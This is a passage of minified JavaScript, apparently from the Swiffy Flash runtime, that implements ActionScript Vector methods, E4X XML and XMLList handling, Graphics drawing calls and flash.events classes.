return ro(this,t.length,0,arguments),t.length},T(V.prototype,"push"),V.prototype.reverse=function(){return this.__swiffy_v.reverse(),this},T(V.prototype,"reverse"),V.prototype.shift=function(){if(this.fixed)throw J(1126);var t=this.__swiffy_v;return t.length?t.shift():this.__swiffy_classdef.__swiffy_v.ek?0:void 0},T(V.prototype,"shift"),V.prototype.slice=function(t,i){return t=Q(t,"int",0),i=Q(i,"int",16777215),fo(this.__swiffy_classdef,this.__swiffy_v.slice(t,i))},T(V.prototype,"slice"),V.prototype.some=function(t,i){return!qo(this,t,i,function(t){return t})},T(V.prototype,"some"),V.prototype.sort=function(t){return this.__swiffy_v.sort(t),this},T(V.prototype,"sort"),V.prototype.splice=function(t,i,e){return t=Q(t,"int"),i=Q(i,"uint"),e=Array.prototype.slice.call(arguments,2),fo(this.__swiffy_classdef,ro(this,t,i,e))},T(V.prototype,"splice"),V.prototype.toLocaleString=function(){return this.toString()},V.prototype.unshift=function(){return ro(this,0,0,arguments),this.__swiffy_v.length},T(V.prototype,"unshift"),V.prototype.toString=function(){return this.__swiffy_v.join(",")};var vo=function(t){if(t instanceof so)return t=to.call(t,1088),uo.copy.call(t);if(t instanceof vo)return uo.copy.call(t);if(null!=t){t=Q(t,"String"),t=new he(t,$n.ignoreWhitespace,!1);var i=wo(t);if(i||(i=new xo(null,"")),yo(t))throw J(1088);return i.me}return new xo(null,"").me},$n=function(t){return t instanceof vo?t:t instanceof so?to.call(t,1088):new vo(t)};nn(vo,"XML",{Ve:$n,Rj:vo}),O($n,"ignoreComments","Boolean",!0),O($n,"ignoreProcessingInstructions","Boolean",!0),O($n,"ignoreWhitespace","Boolean",!0),O($n,"prettyIndent","int",2),O($n,"prettyPrinting","Boolean",!0);var zo=function(t){return 0==t.Rc()||this.__swiffy_v.vm(t)};Object.defineProperty(vo.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=uo[t];if(m(e))return e.apply(this,i);if(e=String.prototype[t],m(e)&&this.__swiffy_v.Yj())return e.apply(this.toString(),i);throw J(1006,"value")},vc:function(){return!1},Xj:function(t){return t=this.__swiffy_v.Ag([],t,!1),Ao(t)},Fd:function(t){return 0==t.Rc()?this:(t=this.__swiffy_v.rf([],t),Ao(t))},setProperty:function(t){if(k(t.Rc()))throw J(1087)},mf:zo,Gg:function(){return"0"},tf:function(t){return 0==t?1:0},Hg:function(){return this}}}),vo.prototype.hasOwnProperty=function(t){return zo.call(this,Bo(t))},vo.prototype.toString=function(){return this.__swiffy_v.Gd(!1)},vo.prototype.valueOf=function(){return this},vo.prototype.toJSON=function(){return"XML"};var uo={addNamespace:function(){return R(this,"addNamespace"),this},appendChild:function(t){return R(this,"appendChild"),Q(t,"Object"),this},attribute:function(t){return t=Bo(t),t=this.__swiffy_v.rf([],t,!0),Ao(t)},attributes:function(){var t=this.__swiffy_v.Hm([]);return Ao(t)},child:function(t){return Q(t,"Object"),R(this,"child"),Ao([])},childIndex:function(){return this.__swiffy_v.yg()},children:function(){var t=this.__swiffy_v.Im([]);return Ao(t)},comments:function(){return R(this,"comments"),Ao([])},contains:function(t){return Q(t,"XML"),R(this,"contains"),!1},copy:function(){return this.__swiffy_v.Kb(null).me}};$n.defaultSettings=function(){return{ignoreComments:!0,ignoreProcessingInstructions:!0,ignoreWhitespace:!0,prettyIndent:2,prettyPrinting:!0}},uo.descendants=function(t){return t=Bo(t,"*"),t=this.__swiffy_v.Ag([],t,!0),Ao(t)},uo.elements=function(t){return t=Bo(t,"*"),t=this.__swiffy_v.rf([],t,!1),Ao(t)},uo.hasComplexContent=function(){return this.__swiffy_v.Rh()},uo.hasSimpleContent=function(){return this.__swiffy_v.Yj()},uo.inScopeNamespaces=function(){return R(this,"inScopeNamespaces"),[]},uo.insertChildAfter=function(t,i){Q(t,"Object"),Q(i,"Object"),R(this,"insertChildAfter")},uo.insertChildBefore=function(t,i){Q(t,"Object"),Q(i,"Object"),R(this,"insertChildBefore")},uo.length=function(){return 1},uo.localName=function(){var t=this.__swiffy_v.name;return t?t.localName:null},uo.name=function(){return this.__swiffy_v.name},uo.namespace=function(t){return Q(t,"String","null"),R(this,"namespace"),null},uo.namespaceDeclarations=function(){return R(this,"namespaceDeclarations"),[]},uo.nodeKind=function(){return this.__swiffy_v.te},uo.normalize=function(){return R(this,"normalize"),this},uo.parent=function(){var t=this.__swiffy_v;return t.parent?t.parent.me:void 0},uo.prependChild=function(t){return Q(t,"Object"),R(this,"prependChild"),this},uo.processingInstructions=function(t){return Q(t,"String","*"),R(this,"processingInstructions"),Ao([])},uo.propertyIsEnumerable=function(t){return"0"==Bo(t).Rc()},uo.removeNamespace=function(t){return Q(t,"Namespace"),R(this,"removeNamespace"),this},uo.replace=function(t,i){return Q(t,"Object"),Q(i,"XML"),R(this,"replace"),this},uo.setChildren=function(t){return Q(t,"Object"),R(this,"setChildren"),this},uo.setLocalName=function(t){Q(t,"String"),R(this,"setLocalName")},uo.setName=function(t){Q(t,"String"),R(this,"setName")},uo.setNamespace=function(t){Q(t,"Namespace"),R(this,"setNamespace")},$n.setSettings=function(t){ia(t)||(t=vo.defaultSettings()),ga(t.ignoreComments)&&($n.ignoreComments=t.ignoreComments),ga(t.ignoreProcessingInstructions)&&($n.ignoreProcessingInstructions=t.ignoreProcessingInstructions),ga(t.ignoreWhitespace)&&($n.ignoreWhitespace=t.ignoreWhitespace),ha(t.prettyIndent)&&($n.prettyIndent=t.prettyIndent),ga(t.prettyPrinting)&&($n.prettyPrinting=t.prettyPrinting)},$n.settings=function(){return{ignoreComments:vo.ignoreComments,ignoreProcessingInstructions:$n.ignoreProcessingInstructions,ignoreWhitespace:vo.ignoreWhitespace,prettyIndent:vo.prettyIndent,prettyPrinting:vo.prettyPrinting}},uo.text=function(){var t=this.__swiffy_v.Jm([],"text");return Ao(t)},uo.toXMLString=function(){return this.__swiffy_v.Gd(!0)};var Co=function(t){this.me=Object.create(vo.prototype),Object.defineProperty(this.me,"__swiffy_v",{value:this}),this.parent=t};g=Co.prototype,g.name=null,g.namespaces=null,g.attributes=null,g.children=null,g.value=null,g.Ej=function(t,i){return i.push(this.Gd(t)),t},g.Rh=function(){return!1},g.Yj=function(){return!this.Rh()},g.yg=function(){if(this.parent)for(var t=0;t<this.parent.children.length;t++)if(this.parent.children[t]==this)return t;return-1},g.zg=function(t,i){return!i&&!t.Ma&&"*"==t.localName},g.vm=function(){return!1},g.rf=function(t){return t},g.Ag=function(t){return t},g.Hm=function(t){return t},g.Im=function(t){return t},g.Jm=function(t){return t};var Fn=function(t,i,e){Co.call(this,t),this.name=i,this.namespaces=e||[],this.attributes=[],this.children=[]};q(Fn,Co),g=Fn.prototype,g.te="element",g.Gd=function(t){var i=[];return t=this.Ej(t,i),Do(i,t)},g.Ej=function(t,i,e){if(t=t||this.Rh(),!t){for(t=0;t<this.children.length;t++)this.children[t].Ej(!1,i);return!1}for(e=new Eo(e),t=0;t<this.namespaces.length;t++)e.Rp(this.namespaces[t]);var n=e.eq(this.name),r="<"+n;for(t=0;t<this.attributes.length;t++)var o=this.attributes[t],r=r+(" "+e.eq(o.name)+'="'+ae(o.value)+'"');if(r+=e.gu(),0==this.children.length)i.push(r+"/>");else if(1==this.children.length&&"text"==this.children[0].te)i.push(r+">"+this.children[t].Gd(!0)+"</"+n+">");else{for(o=[],t=0;t<this.children.length;t++)this.children[t].Ej(!0,o,e);i.push(r+">"),i.push(o),i.push("</"+n+">")}return!0},g.Rh=function(){for(var t=0;t<this.children.length;t++)if(this.children[t]instanceof Fn)return!0;return!1},g.Kb=function(t){t=new Fn(t,this.name,this.namespaces.slice());for(var i=0;i<this.attributes.length;i++)t.attributes.push(this.attributes[i].Kb(t));for(i=0;i<this.children.length;i++)t.children.push(this.children[i].Kb(t));return t},g.zg=function(t){if(t.Ma)return!1;if("*"==t.localName)return!0;var i=this.name.__swiffy_v;return t.localName==i.localName&&t.uri==i.uri},g.vm=function(t){for(var i=t.Ma?this.attributes:this.children,e=0;e<i.length;e++)if(i[e].zg(t,!1))return!0;return!1},g.rf=function(t,i,e){var n=k(e);e=(e=n?e:i.Ma)?this.attributes:this.children;for(var r=0;r<e.length;r++){var o=e[r];o.zg(i,n)&&t.push(o)}return t},g.Ag=function(t,i,e){if(i.Ma)for(var n=0;n<this.attributes.length;n++){var r=this.attributes[n];r.zg(i,e)&&t.push(r)}for(n=0;n<this.children.length;n++)r=this.children[n],r.zg(i,e)&&t.push(r),r.Ag(t,i,e);return t},g.Hm=function(t){for(var i=0;i<this.attributes.length;i++)t.push(this.attributes[i]);return t},g.Im=function(t){for(var i=0;i<this.children.length;i++)t.push(this.children[i]);return t},g.Jm=function(t,i){for(var e=0;e<this.children.length;e++){var n=this.children[e];n.te==i&&t.push(n)}return t},g.Ac=function(t,i){return this.attributes.push(new Fo(this,t,i)),this},g.af=function(t){return t=new Fn(this,t,[]),this.children.push(t),t};var Fo=function(t,i,e){Co.call(this,t),this.name=i,this.value=e};q(Fo,Co),g=Fo.prototype,g.te="attribute",g.Gd=function(t){return t?ae(this.value):this.value},g.Kb=function(t){return new Fo(t,this.name,this.value)},g.yg=function(){return-1},g.zg=function(t,i){if("*"==t.localName)return!0;var e=this.name.__swiffy_v;return t.localName==e.localName&&(i&&!e.uri||t.uri==e.uri)};var xo=function(t,i){Co.call(this,t),this.value=i};q(xo,Co),xo.prototype.te="text",xo.prototype.Gd=function(t){return t?$d(this.value):this.value},xo.prototype.Kb=function(t){return new xo(t,this.value)};var Go=function(t,i){Co.call(this,t),this.value=i};q(Go,Co),Go.prototype.te="text",Go.prototype.Gd=function(t){return t?"<![CDATA["+this.value+"]]>":this.value},Go.prototype.Kb=function(t){return new Go(t,this.value)};var Bo=function(t,i){if(t instanceof nm)return t.__swiffy_v;t=Q(t,"String",i);var e="@"==t.charAt(0);return e&&(t=t.substring(1)),new om("",t,e)},yo=function(t){try{return t.next()}catch(i){switch(i.type){case"tag":case"close":throw J(1090);case"cdata":throw J(1091);case"comment":throw J(1094);case"processing_instruction":throw J(1097);case"attribute":throw J(1095);default:throw i}}},Ho=function(t,i){for(var e=new wc,n=0;n<t.length;){var r=t[n],o=r.name.match(/^xmlns(?::(.*))?$/);o?(e.set(o[1]||"",r.value),t.splice(n,1)):n++}i||!bi||e.Ed("")||e.set("",bi),this.Wp=e,this.Ca=i};Ho.prototype.resolve=function(t,i,e){if(!k(e)){var n=i.indexOf(":");e=n>=0?i.substring(0,n):"",i=n>=0?i.substring(n+1):i}if(t&&!e)return Bn("",i,!0);if(n=this.Wp.get(e),k(n))return Bn(n,i,t);if(this.Ca)return this.Ca.resolve(t,i,e);if(e)throw J(1083,e,i);return Bn("",i,!1)},Ho.prototype.rw=function(){return this.Wp.map(function(t,i){return new An(i,t)})};var wo=function(t,i,e,n){for(var r,o=e||null;r=yo(t);)switch(r.type){case"tag":for(e=r.attributes,i=new Ho(e,i),o=new Fn(o,i.resolve(!1,r.value),i.rw()),n=0;n<e.length;n++){var s=e[n];o.attributes.push(new Fo(o,i.resolve(!0,s.name),s.value))}for(;;){if(e=wo(t,i,o,r.value),!e)return o;o.children.push(e)}case"close":if(o){if(n!=r.value)throw t=o.name.localName,J(1085,t,t);return null}throw J(1088);case"text":return new xo(o||null,r.value);case"cdata":return new Go(o||null,r.value)}if(!e)return null;throw t=o.name.localName,J(1085,t,t)},Eo=function(t){this.Pj=[],this.ue=(this.um=!k(t))?{}:t.ue};Eo.prototype.Yu=function(){if(!this.um){var t,i={};for(t in this.ue)i[t]=this.ue[t];this.ue=i,this.um=!0}},Eo.prototype.Rp=function(t){var i=t.prefix||"",e=t.uri,n=this.ue[e];n!=i&&(void 0===n&&(this.Yu(),this.ue[e]=i),this.Pj.push(t))},Eo.prototype.eq=function(t){var i=t.uri;if(t=t.localName,!i)return t;var e=this.ue[i];if(!e){for(var e="",n=0;e in this.ue;n++)e=String.fromCharCode(97+n/17576)+String.fromCharCode(97+n/17576%26)+String.fromCharCode(97+n/676%26)+String.fromCharCode(97+n/26%26);this.Rp(new An(e,i))}return e?e+":"+t:t},Eo.prototype.gu=function(){for(var t="",i=0;i<this.Pj.length;i++){var t=t+" xmlns",e=this.Pj[i],n=e.prefix;n&&(t+=":"+n),t+='="'+ae(e.uri)+'"'}return this.Pj=[],t};var Do=function(t,i){i=i&&$n.prettyPrinting;var e="";if(i)for(var n=$n.prettyIndent;n>0;n--)e+=" ";var r=[],o=function(t,n){for(var s=0;s<t.length;s++)if(da(t[s]))o(t[s],n+e);else if(i)for(var a=t[s].trim().split(/\n/),h=0;h<a.length;h++)r.push(n+a[h]);else r.push(t[s])};return o(t,""),r.join(i?"\n":"")},so=function(t){if(t instanceof vo)t=[t.__swiffy_v];else if(t instanceof so)t=t.__swiffy_v.slice();else if(null!=t&&""!=t){t=Q(t,"String"),t=new he(t,$n.ignoreWhitespace,!1);for(var i,e=[];i=wo(t);)e.push(i);t=e}else t=[];return Ao(t)},ao=function(t){return t instanceof so?t:new so(t)};nn(so,"XMLList",{Ve:ao,Rj:so});var Io=function(t){for(var i=this.__swiffy_v,e=t.Rc()<i.length,n=0;!e&&n<i.length;n++)e=i[n].vm(t);return e};Object.defineProperty(so.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=Jo[t];if(m(e))return e.apply(this,i);if(e=uo[t],m(e)){var n=to.call(this,1086,t);return e.apply(n,i)}if(e=String.prototype[t],m(e)&&(n=to.call(this,1086,t),n.__swiffy_v.Yj()))return e.apply(n.toString(),i);throw J(1006,"value")},vc:function(){return!1},Xj:function(t){for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].Ag(e,t,!1);return Ao(e)},Fd:function(t){var i=this.__swiffy_v,e=t.Rc();if(k(e))return Ko(i[e]);for(var e=[],n=0;n<i.length;n++)i[n].rf(e,t);return Ao(e)},setProperty:function(t,i){var e=this.__swiffy_v,n=t.Rc();k(n)&&(n>e.length&&(n=e.length),i instanceof vo&&(e[n]=i.__swiffy_v))},mf:Io,Gg:function(t){return String(t-1)},tf:function(t){return++t>this.__swiffy_v.length?0:t},Hg:function(t){return Ko(this.__swiffy_v[t-1])}}}),so.prototype.hasOwnProperty=function(t){return Io.call(this,Bo(t))},so.prototype.toString=function(){if(Jo.hasComplexContent.call(this))return Jo.toXMLString.call(this);for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)i.push(t[e].Gd(!1));return i.join("")},so.prototype.valueOf=function(){return this},so.prototype.toJSON=function(){return"XMLList"};var Jo={attribute:function(t){t=Bo(t);for(var i=this.__swiffy_v,e=0;e<i.length;e++)i[e].rf([],t,!0);return Ao([])},attributes:function(){for(var t=[],i=this.__swiffy_v,e=0;e<i.length;e++)i[e].Hm(t);return Ao(t)},child:function(t){return Q(t,"Object"),R(this,"child"),Ao([])},children:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)t[e].Im(i);return Ao(i)},comments:function(){return R(this,"comments"),Ao([])},contains:function(t){return Q(t,"XML"),R(this,"contains"),!1},copy:function(){return R(this,"copy"),Ao([])},descendants:function(t){t=Bo(t,"*");for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].Ag(e,t,!0);return Ao(e)},elements:function(t){t=Bo(t,"*");for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].rf(e,t,!1);return Ao(e)},hasComplexContent:function(){var t=this.__swiffy_v;if(0==t.length)return!1;if(1==t.length)return t[0].Rh();for(var i=0;i<t.length;i++)if("element"==t[i].te)return!0;return!1},hasSimpleContent:function(){var t=this.__swiffy_v;if(0==t.length)return!0;if(1==t.length)return t[0].Yj();for(var i=0;i<t.length;i++)if("element"==t[i].te)return!1;return!0},length:function(){return this.__swiffy_v.length},normalize:function(){return R(this,"normalize"),Ao([])},parent:function(){var t=this.__swiffy_v;if(t.length){for(var i=t[0].parent,e=1;i&&e<t.length;e++)if(t[e].parent!=i)return;return Ko(i)}},processingInstructions:function(t){return Q(t,"String","*"),R(this,"processingInstructions"),Ao([])},propertyIsEnumerable:function(t){var i=this.__swiffy_v;return Bo(t).Rc()<i.length},text:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)t[e].Jm(i,"text");return Ao(i)},toXMLString:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)i.push(t[e].Gd(!0));return i.join("\n")}},Ao=function(t){var i=Object.create(so.prototype);return Object.defineProperty(i,"__swiffy_v",{value:t}),i},to=function(){var t=this.__swiffy_v;if(1==t.length)return t[0].me;throw J.apply(null,arguments)},Ko=function(t){return t?t.me:void 0};N(function(){O(this,"description","String",""),O(this,"forceSimple","Boolean",!1),O(this,"name","String",""),O(this,"noAutoLabeling","Boolean",!1),O(this,"shortcut","String",""),O(this,"silent","Boolean",!1)},"flash.accessibility.AccessibilityProperties");var Lo=N(function(){},"flash.display.BitmapDataChannel");Object.defineProperties(Lo,{ALPHA:{value:8},BLUE:{value:4},GREEN:{value:2},RED:{value:1}});var Mo=N(function(){},"flash.display.CapsStyle");P(Mo,"NONE","none"),P(Mo,"ROUND","round"),P(Mo,"SQUARE","square");var No=N(function(){},"flash.display.GradientType");P(No,"LINEAR","linear"),P(No,"RADIAL","radial");var Oo=on(2012);Oo.u=N(Oo,"flash.display.Graphics"),Oo.create=function(t){var i=Object.create(Oo.prototype);return Object.defineProperty(i,"__swiffy_d",{value:t}),i},Oo.prototype.beginBitmapFill=function(t,i,e,n){Q(i,"flash.geom.Matrix",null),Q(e,"Boolean",!0),Q(n,"Boolean",!1),R(this,"beginBitmapFill")},Oo.prototype.beginFill=function(t,i){t=Q(t,"uint"),i=100*Q(i,"Number",1),this.__swiffy_d.jb().sq(t,i)},Oo.prototype.beginGradientFill=function(t,i,e,n,r,o,s,a){t=Q(t,"String"),i=Q(i,"Array"),e=Q(e,"Array"),n=Q(n,"Array"),r=Q(r,"flash.geom.Matrix",null),o=Q(o,"String","pad"),s=Q(s,"String","rgb"),a=Q(a,"Number",0),this.__swiffy_d.jb().Lo(t,i,e,n,Po(r),o,s,a)},Oo.prototype.beginShaderFill=function(t,i){Q(i,"flash.geom.Matrix",null),R(this,"beginShaderFill")},Oo.prototype.clear=function(){this.__swiffy_d.jb().clear()},Oo.prototype.copyFrom=function(t){Q(t,"flash.display.Graphics"),R(this,"copyFrom")},Oo.prototype.cubicCurveTo=function(t,i,e,n,r,o){Q(t,"Number"),Q(i,"Number"),Q(e,"Number"),Q(n,"Number"),Q(r,"Number"),Q(o,"Number"),R(this,"cubicCurveTo")},Oo.prototype.curveTo=function(t,i,e,n){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),this.__swiffy_d.jb().Lb(t,i,e,n)},Oo.prototype.drawCircle=function(t,i,e){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),this.__swiffy_d.jb().tq(t,i,e,e)},Oo.prototype.drawEllipse=function(t,i,e,n){e=Q(e,"Number")/2,n=Q(n,"Number")/2,t=Q(t,"Number")+e,i=Q(i,"Number")+n,this.__swiffy_d.jb().tq(t,i,e,n)},Oo.prototype.drawGraphicsData=function(){R(this,"drawGraphicsData")},Oo.prototype.drawPath=function(t,i,e){Q(e,"String","evenOdd"),R(this,"drawPath")},Oo.prototype.drawRect=function(t,i,e,n){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),this.__swiffy_d.jb().Hu(t,i,e,n)},Oo.prototype.drawRoundRect=function(t,i,e,n,r,o){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),r=Q(r,"Number"),o=Q(o,"Number",r),this.__swiffy_d.jb().Iu(t,i,e,n,r,o)},Oo.prototype.drawTriangles=function(t,i,e,n){Q(n,"String","none"),R(this,"drawTriangles")},Oo.prototype.endFill=function(){this.__swiffy_d.jb().uq()},Oo.prototype.lineBitmapStyle=function(t,i,e,n){Q(i,"flash.geom.Matrix",null),Q(e,"Boolean",!0),Q(n,"Boolean",!1),R(this,"lineBitmapStyle")},Oo.prototype.lineGradientStyle=function(t,i,e,n,r,o,s,a){Q(t,"String"),Q(i,"Array"),Q(e,"Array"),Q(n,"Array"),Q(r,"flash.geom.Matrix",null),Q(o,"String","pad"),Q(s,"String","rgb"),Q(a,"Number",0),R(this,"lineGradientStyle")},Oo.prototype.lineShaderStyle=function(t,i){Q(i,"flash.geom.Matrix",null),R(this,"lineShaderStyle")},Oo.prototype.lineStyle=function(t,i,e,n,r,o,s,a){k(t)&&(t=Q(t,"Number")),i=Q(i,"uint",0),e=100*Q(e,"Number",1),n=Q(n,"Boolean",!1),r=Q(r,"String","normal"),o=Q(o,"String","null"),s=Q(s,"String","null"),a=Q(a,"Number",3),this.__swiffy_d.jb().vq(t,i,e,n,r,o,s,a)},Oo.prototype.lineTo=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_d.jb().lineTo(t,i)},Oo.prototype.moveTo=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_d.jb().moveTo(t,i)};var Qo=N(on(1001),"flash.display.IBitmapDrawable");Qo.u=Qo,Um(Qo.u);var Ro=N(function(){},"flash.display.InterpolationMethod");P(Ro,"RGB","rgb"),P(Ro,"LINEAR_RGB","linearRGB");var So=N(function(){},"flash.display.JointStyle");P(So,"BEVEL","bevel"),P(So,"MITER","miter"),P(So,"ROUND","round");var To=N(function(){},"flash.display.LineScaleMode");P(To,"HORIZONTAL","horizontal"),P(To,"NONE","none"),P(To,"NORMAL","normal"),P(To,"VERTICAL","vertical");var Uo=N(function(){},"flash.display.PixelSnapping");Object.defineProperties(Uo,{ALWAYS:{value:"always"},AUTO:{value:"auto"},NEVER:{value:"never"}});var Vo=N(function(){},"flash.display.SpreadMethod");P(Vo,"PAD","pad"),P(Vo,"REFLECT","reflect"),P(Vo,"REPEAT","repeat");var Wo=N(function(){},"flash.display.StageAlign");P(Wo,"BOTTOM","B"),P(Wo,"BOTTOM_LEFT","BL"),P(Wo,"BOTTOM_RIGHT","BR"),P(Wo,"LEFT","L"),P(Wo,"RIGHT","R"),P(Wo,"TOP","T"),P(Wo,"TOP_LEFT","TL"),P(Wo,"TOP_RIGHT","TR");var Xo=N(function(){},"flash.display.StageDisplayState");Object.defineProperties(Xo,{FULL_SCREEN:{value:"fullScreen"},FULL_SCREEN_INTERACTIVE:{value:"fullScreenInteractive"},NORMAL:{value:"normal"}});var Yo=N(function(){},"flash.display.StageQuality");Object.defineProperties(Yo,{BEST:{value:"best"},HIGH:{value:"high"},HIGH_16X16:{value:"16x16"},HIGH_16X16_LINEAR:{value:"16x16linear"},HIGH_8X8:{value:"8x8"},HIGH_8X8_LINEAR:{value:"8x8linear"},LOW:{value:"low"},MEDIUM:{value:"medium"}});var Zo=N(function(){},"flash.display.StageScaleMode");P(Zo,"EXACT_FIT","exactFit"),P(Zo,"NO_BORDER","noBorder"),P(Zo,"NO_SCALE","noScale"),P(Zo,"SHOW_ALL","showAll");var $o=function(t,i,e){t=Q(t,"String"),i=Q(i,"Boolean",!1),e=Q(e,"Boolean",!1),Object.defineProperty(this,"__swiffy_v",{value:{type:t,bubbles:i,cancelable:e,eventPhase:2,target:null,currentTarget:null,Wj:!1,pq:!1,defaultPrevented:!1,Oj:!1}})},ap=function(t){return t.__swiffy_v},bp=N($o,"flash.events.Event");L(bp,"bubbles",function(){return ap(this).bubbles}),L(bp,"cancelable",function(){return ap(this).cancelable}),L(bp,"currentTarget",function(){return ap(this).currentTarget}),L(bp,"eventPhase",function(){return ap(this).eventPhase}),L(bp,"target",function(){return ap(this).target}),L(bp,"type",function(){return ap(this).type}),K(bp,"isDefaultPrevented",function(){return ap(this).defaultPrevented}),K(bp,"preventDefault",function(){var t=ap(this);t.cancelable&&(t.defaultPrevented=!0)}),K(bp,"stopPropagation",function(){ap(this).Wj=!0}),K(bp,"stopImmediatePropagation",function(){var t=ap(this);t.pq=!0,t.Wj=!0}),K(bp,"formatToString",function(){for(var t="["+qm(this).localName,i=0;i<arguments.length;i++){var e=this[arguments[i]];ha(e)?e=Math.round(100*e)/100:fa(e)&&(e='"'+e+'"'),t+=" "+arguments[i]+"="+e}return t+"]"}),K(bp,"clone",function(){return ln.call(bp,this.type,this.bubbles,this.cancelable)}),K(bp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase")}),Object.defineProperties(bp,{ACTIVATE:{value:"activate"},ADDED:{value:"added"},ADDED_TO_STAGE:{value:"addedToStage"},CANCEL:{value:"cancel"},CHANGE:{value:"change"},CHANNEL_MESSAGE:{value:"channelMessage"},CHANNEL_STATE:{value:"channelState"},CLEAR:{value:"clear"},CLOSE:{value:"close"},CLOSING:{value:"closing"},COMPLETE:{value:"complete"},CONNECT:{value:"connect"},CONTEXT3D_CREATE:{value:"context3DCreate"},COPY:{value:"copy"},CUT:{value:"cut"},DEACTIVATE:{value:"deactivate"},DISPLAYING:{value:"displaying"},ENTER_FRAME:{value:"enterFrame"},EXIT_FRAME:{value:"exitFrame"},EXITING:{value:"exiting"},FRAME_CONSTRUCTED:{value:"frameConstructed"},FRAME_LABEL:{value:"frameLabel"},FULLSCREEN:{value:"fullScreen"},HTML_BOUNDS_CHANGE:{value:"htmlBoundsChange"},HTML_DOM_INITIALIZE:{value:"htmlDOMInitialize"},HTML_RENDER:{value:"htmlRender"},ID3:{value:"id3"},INIT:{value:"init"},LOCATION_CHANGE:{value:"locationChange"},MOUSE_LEAVE:{value:"mouseLeave"},NETWORK_CHANGE:{value:"networkChange"},OPEN:{value:"open"},PASTE:{value:"paste"},PREPARING:{value:"preparing"},REMOVED:{value:"removed"},REMOVED_FROM_STAGE:{value:"removedFromStage"},RENDER:{value:"render"},RESIZE:{value:"resize"},SCROLL:{value:"scroll"},SELECT:{value:"select"},SELECT_ALL:{value:"selectAll"},SOUND_COMPLETE:{value:"soundComplete"},STANDARD_ERROR_CLOSE:{value:"standardErrorClose"},STANDARD_INPUT_CLOSE:{value:"standardInputClose"},STANDARD_OUTPUT_CLOSE:{value:"standardOutputClose"},SUSPEND:{value:"suspend"},TAB_CHILDREN_CHANGE:{value:"tabChildrenChange"},TAB_ENABLED_CHANGE:{value:"tabEnabledChange"},TAB_INDEX_CHANGE:{value:"tabIndexChange"},TEXT_INTERACTION_MODE_CHANGE:{value:"textInteractionModeChange"},TEXTURE_READY:{value:"textureReady"},UNLOAD:{value:"unload"},USER_IDLE:{value:"userIdle"},USER_PRESENT:{value:"userPresent"},VIDEO_FRAME:{value:"videoFrame"},WORKER_STATE:{value:"workerState"}});var cp=function(t,i,e,n){$o.call(this,t,i,e),this.activating=n},dp=N(cp,"flash.events.ActivityEvent",$o);L(dp,"activating",function(){return this.__swiffy_v.Tv}),M(dp,"activating",function(t){this.__swiffy_v.Tv=Q(t,"Boolean",!1)}),K(dp,"clone",function(){return ln.call(bp,this.type,this.bubbles,this.cancelable,this.activating)}),K(dp,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","activating")}),Object.defineProperty(dp,"ACTIVITY",{value:"activity"});var ep=function(t,i,e,n,r){$o.call(this,t,i,e),this.contextMenuOwner=r,this.isMouseTargetInaccessible=!1,this.mouseTarget=n},fp=function(t){return t.__swiffy_v},gp=N(ep,"flash.events.ContextMenuEvent",$o);L(bp,"contextMenuOwner",function(){return fp(this).dw}),M(bp,"contextMenuOwner",function(t){fp(this).dw=Q(t,"flash.display.InteractiveObject",null)}),L(bp,"isMouseTargetInaccessible",function(){return fp(this).zw}),M(bp,"isMouseTargetInaccessible",function(t){fp(this).zw=Q(t,"Boolean",!1)}),L(bp,"mouseTarget",function(){return fp(this).Fw}),M(bp,"mouseTarget",function(t){fp(this).Fw=Q(t,"flash.display.InteractiveObject",null)}),K(gp,"clone",function(){return ln.call(ep,this.type,this.bubbles,this.cancelable,this.mouseTarget,this.contextMenuOwner)}),Object.defineProperty(gp,"MENU_ITEM_SELECT",{value:"menuItemSelect"}),Object.defineProperty(gp,"MENU_SELECT",{value:"menuSelect"});var hp=function(t){return t.__swiffy_v},ip=N(function(t,i,e,n,r,o,s){$o.call(this,t,i,e),this.relatedObject=k(n)?n:null,this.shiftKey=k(r)?r:!1,this.keyCode=k(o)?o:0,this.direction=k(s)?s:"none",this.isRelatedObjectInaccessible=!1},"flash.events.FocusEvent",$o);L(ip,"direction",function(){return hp(this).direction}),L(ip,"isRelatedObjectInaccessible",function(){return hp(this).Aw}),L(ip,"keyCode",function(){return hp(this).keyCode}),L(ip,"relatedObject",function(){return hp(this).Pe}),L(ip,"shiftKey",function(){return hp(this).shiftKey}),M(ip,"direction",function(t){hp(this).direction=Q(t,"String")}),M(ip,"isRelatedObjectInaccessible",function(t){hp(this).Aw=Q(t,"Boolean")}),M(ip,"keyCode",function(t){hp(this).keyCode=Q(t,"uint")}),M(ip,"relatedObject",function(t){hp(this).Pe=Q(t,"flash.display.InteractiveObject")}),M(ip,"shiftKey",function(t){hp(this).shiftKey=Q(t,"Boolean")}),Object.defineProperties(ip,{FOCUS_IN:{value:"focusIn"},FOCUS_OUT:{value:"focusOut"},KEY_FOCUS_CHANGE:{value:"keyFocusChange"},MOUSE_FOCUS_CHANGE:{value:"mouseFocusChange"}});var jp=N(function(t,i,e,n,r){cp.call(this,t,i,e),t=this.__swiffy_v,t.fullScreen=Q(n,"Boolean",!1),t.yw=Q(r,"Boolean",!1)},"flash.events.FullScreenEvent",cp);L(jp,"fullScreen",function(){return this.__swiffy_v.fullScreen}),L(jp,"interactive",function(){return this.__swiffy_v.yw}),K(jp,"clone",function(){return ln.call(jp,this.type,this.bubbles,this.cancelable,this.activating,this.fullScreen,this.interactive)}),K(jp,"toString",function(){return 